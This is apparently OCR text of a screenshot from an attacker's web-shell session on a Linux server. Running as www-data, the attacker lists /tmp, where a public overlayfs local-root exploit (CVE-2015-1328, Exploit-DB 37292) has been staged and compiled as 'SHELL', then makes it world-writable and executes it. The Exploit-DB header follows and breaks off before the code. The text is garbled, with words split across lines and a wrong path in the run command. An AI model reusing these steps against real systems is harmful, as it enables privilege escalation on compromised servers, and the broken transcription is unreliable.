 (Shell)[$]> ls -la /tmp
total 40
drwxrwxrwt  3 root     root      4096 Dec 19 03:53 .
drwxr-xr-x 22 root     root      4096 Apr 10  2016 ..
-rw-r--r--  1 www-data www-data  5119 Dec 19 02:29 37292.c
-rwxr-xr-x  1 www-data www-data 17608 Dec 19 03:05 SHELL
drwx------  2 root     root      4096 Dec 19 01:23 vmware-root
(Shell)[$]> chmod 777 /tmp/SHELL
(Shell)[$]> ls -la /tmp
total 40
drwxrwxrwt  3 root     root      4096 Dec 19 03:53 .
drwxr-xr-x 22 root     root      4096 Apr 10  2016 ..
-rw-r--r--  1 www-data www-data  5119 Dec 19 02:29 37292.c
-rwxrwxrwx  1 www-data www-data 17608 Dec 19 03:05 SHELL
drwx------  2 root     root      4096 Dec 19 01:23 vmware-root
(Shell)[$]> ./tmp/SHELL
(Shell)[$]> vim /tmp/SHELL
Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10
/15.04) - 'overlayfs' Local Privilege Escalation
EDB-ID:
37292
CVE:
2015-1328
E-DB VERIFIED:
Author:
REBEL
Type:
LOCAL
EXPLOIT: / {}
Platfor
m:
LINUX
Publish
ed:
2015-06-16
VULNERABLE APP:
/*
# Exploit Title: ofs.c - overlayfs local root in ubuntu
# Date: 2015-06-15
# Exploit Author: rebel
# Version: Ubuntu 12.04, 14.04, 14.10, 15.04 (Kernels before 2015-06-15)
# Tested on: Ubuntu 12.04, 14.04, 14.10, 15.04
# CVE : CVE-2015-1328     (http://people.canonical.com/~ubuntu-security/cve/2015